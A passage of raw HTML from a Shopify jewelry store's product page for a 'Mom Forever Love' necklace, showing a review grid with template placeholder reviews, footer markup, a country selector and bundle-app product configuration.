													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
										</div>

										<div class='pp-text-sm sm:pp-text-base pp-mt-4 pp-text-left'>In this field, you can put the most amazing review you have received from your customer. Use it as the best selling reference for your product.</div>
									</div>
								</div>
							
						
							
								<div class='pp-review pp-p-2 pp-break-inside-avoid'>
									<div
										class='pp-border-solid pp-border pp-border-gray-200 pp-shadow-black/7 pp-shadow pp-p-3 pp-bg-white'
										style='border-radius: var(--pp-border-radius);'>
										

										<div class='pp-text-sm sm:pp-text-base pp-mt-4 pp-text-left pp-font-semibold'>
											John D.
										</div>

										
											<div class='pp-flex pp-gap-2 pp-items-center pp-justify-start pp-font-medium pp-mt-2 pp-text-sm pp-text-left'>
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-w-4 pp-h-4 pp-fill-[#2993f1]'
													viewBox='0 0 256 256'>
													<path d="M128,24A104,104,0,1,0,232,128,104.11,104.11,0,0,0,128,24Zm45.66,85.66-56,56a8,8,0,0,1-11.32,0l-24-24a8,8,0,0,1,11.32-11.32L112,148.69l50.34-50.35a8,8,0,0,1,11.32,11.32Z"></path>
												</svg>
												Verified Buyer
											</div>
										

										<div class='pp-mt-4 pp-flex'>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
												<svg
													xmlns='http://www.w3.org/2000/svg'
													class='pp-size-3 sm:pp-size-5 pp-fill-yellow-400'
													viewBox='0 0 256 256'>
													<path d="M234.29,114.85l-45,38.83L203,211.75a16.4,16.4,0,0,1-24.5,17.82L128,198.49,77.47,229.57A16.4,16.4,0,0,1,53,211.75l13.76-58.07-45-38.83A16.46,16.46,0,0,1,31.08,86l59-4.76,22.76-55.08a16.36,16.36,0,0,1,30.27,0l22.75,55.08,59,4.76a16.46,16.46,0,0,1,9.37,28.86Z"></path>
												</svg>
											
										</div>

										<div class='pp-text-sm sm:pp-text-base pp-mt-4 pp-text-left'>In this field, you can put the most amazing review you have received from your customer. Use it as the best selling reference for your product.</div>
									</div>
								</div>
							
						
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


	<style>
		.pp-review-sizer,
		.pp-review {
			width: calc((100% - 50px) / 5);
		}
		@media screen and (max-width: 1024px) {
			.pp-review-sizer,
			.pp-review {
				width: calc((100% - 30px) / 4);
			}
		}
		@media screen and (max-width: 768px) {
			.pp-review-sizer,
			.pp-review {
				width: calc((100% - 20px) / 2);
			}
		}
	</style>

	<script src='//loveallure21.com/cdn/shop/t/8/assets/pagepilot-masonry.min.js?v=90397518185939401971747970460' defer='defer'></script>
	<script>
		document.addEventListener('DOMContentLoaded', function () {
			var grid = document.querySelector('.pp-reviews-container');

			imagesLoaded(grid, function () {
				var masonry = new Masonry(grid, {
					itemSelector: '.pp-review',
					columnWidth: '.pp-review-sizer',
					percentPosition: true,
					gutter: 10,
					transitionDuration: '0.2s',
				});
			});
		});
	</script>



</div>
		</main>

		<div id="shopify-section-promo-popup" class="shopify-section">
</div>
		<div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-inverse"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
		<div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
		<!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24387537568024__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//loveallure21.com/cdn/shop/t/8/assets/component-card.css?v=97748468422666499891747546520" media="print" onload="this.media='all'">
<noscript><link href="//loveallure21.com/cdn/shop/t/8/assets/component-card.css?v=97748468422666499891747546520" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24387537568024__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24387537568024__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--24387537568024__footer-padding animate-section animate--hidden" data-animations='' data-type='SJDQujPpJZHq5amtj5cd54gorze/kzWTvCp2iDph/Cj2EaG4DBZmWWlhBW6tJqggu3mxSsNd8/Lfdi6FcYnjM6e3PwD62UjYgSHHkEqgjTTPd/PAlf40olvUVkazplkUbXLNWNkWFJ3nbI16QW/NNnIeKLS8wkfmtEk/PTyzcEPVhrl+TwYDV7hlyWGnZoAGd9M8n4F7bIe0fG9YwWQ6fvGshPA7QA5WKQtj+nz6iu9zb6j46UnKadZs+2zqUBUyyJGq2dfx+gUPP21iDoEk6bLkOtEWMLiWJ1JB9dkC+P6YlWdc6GVaLv/hzBYgZiWmeZ0W634y4Di5Muc+iHk2DWnEBVPS/YpcTxThvJJOUPk3FHUXaqh/ly3as+a1gTj1izexf5fYtKqMF+4aO8Fi0g=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Customer Care</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us 
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact 
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Customer Support</h2><div class="footer-block__details-content rte">
                      <p>Phone: (251)923-7746</p><p>Email: Loveallure21@yahoo.com</p><p><strong>Live Customer Support Hours:</strong></p><p>Mon-Fr 8:00 AM - 5:00 PM  CST</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24387537568024__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24387537568024__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/to-my-beautiful-mom-forever-love-necklace" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/to-my-beautiful-mom-forever-love-necklace" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">Love Allure</a></small>
        
          <small class="copyright__content">Gifts for Them! Gifts For You!</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

		<ul hidden>
			<li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
			<li id="a11y-new-window-message">Opens in a new window.</li>
		</ul>

		<script>
			window.shopUrl = 'https://loveallure21.com';
			window.routes = {
				cart_add_url: '/cart/add',
				cart_change_url: '/cart/change',
				cart_update_url: '/cart/update',
				cart_clear_url: '/cart/clear',
				cart_url: '/cart',
				predictive_search_url: '/search/suggest',
			};

			window.cartRoutes = {
				add_url: '/cart/add',
			};

			window.cartStrings = {
				error: `There was an error while updating your cart. Please try again.`,
				quantityError: `You can only add [quantity] of this item to your cart.`,
			};

			window.variantStrings = {
				addToCart: `Add to cart`,
				soldOut: `Sold out`,
				unavailable: `Unavailable`,
				unavailable_with_option: `[value] - Unavailable`,
			};

			window.accessibilityStrings = {
				imageAvailable: `Image [index] is now available in gallery view`,
				shareSuccess: `Link copied to clipboard`,
				pauseSlideshow: `Pause slideshow`,
				playSlideshow: `Play slideshow`,
			};
		</script>

		<script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
		</script>

		

		<script
			src="//cdn.shopify.com/s/files/1/0639/7480/1583/t/1/assets/gem.js"
			type="text/javascript"
			defer="defer"
		></script>
	<div id="shopify-block-AeFlBUG9iMHFBQ0JhU__15557474716127144420" class="shopify-block shopify-app-block">
<!-- Kaching Bundles App Embed -->

<script>
  window.kachingBundlesEnabled = true;
  window.kachingBundlesInitialized = false;

  // Allow calling kachingBundlesInitialize before the script is loaded
  (() => {
    let shouldInitialize = false;
    let realInitialize = null;

    window.kachingBundlesInitialize = () => {
      if (realInitialize) {
        realInitialize();
      } else {
        shouldInitialize = true;
      }
    };

    Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
      set(fn) {
        realInitialize = fn;
        if (shouldInitialize) {
          shouldInitialize = false;
          fn();
        }
      },
      get() {
        return realInitialize;
      }
    });
  })();
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "loveallure-com.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "currencyRate": 1,
    "marketId": 50455609624,
    "productId": 9202358223128,
    "storefrontAccessToken": "de7dbd6f886b99f67130b9d331a12994",
    "accessScopes": ["unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There’s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":true,"remove_variant_change_delay":false,"legacy_saved_percentage":true,"discount_function_v4":true,"update_native_price":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019a5aba-f452-7184-b0cd-1d68bc153595/kachingappz-bundles-1278/assets/kaching-bundles.js" crossorigin="anonymous">
<script type="module" src="https://cdn.shopify.com/extensions/019a5aba-f452-7184-b0cd-1d68bc153595/kachingappz-bundles-1278/assets/loader.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019a5aba-f452-7184-b0cd-1d68bc153595/kachingappz-bundles-1278/assets/kaching-bundles.css" media="print" onload="this.media='all'">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="9202358223128" data-main="true" type="application/json">
    {
      "id": 9202358223128,
      "url": "\/products\/to-my-beautiful-mom-forever-love-necklace",
      "availableForSale": true,
      "title": "To My Beautiful Mom Forever Love Necklace",
      "image": "\/\/loveallure21.com\/cdn\/shop\/files\/asset_782_transformation_10609.jpg?height=200\u0026v=1714776552",
      "collectionIds": [440380227864,475360559384],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 3513205948696,
                  "defaultName": "14k White Gold Finish",
                  "name": "14k White Gold Finish",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 3513205981464,
                  "defaultName": "18k Yellow Gold Finish",
                  "name": "18k Yellow Gold Finish",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          },
        
          {
            "defaultName": "Box Choice",
            "name": "Box Choice",
            "position": 2,
            "optionValues": [
              
                {
                  "id": 3513206014232,
                  "defaultName": "Standard Box",
                  "name": "Standard Box",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 3513206047000,
                  "defaultName": "Luxury Box",
                  "name": "Luxury Box",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 48392725954840,
      "variants": [
        
          {
            "id": 48392725954840,
            "availableForSale": true,
            "price": 5995,
            "compareAtPrice": 11995,
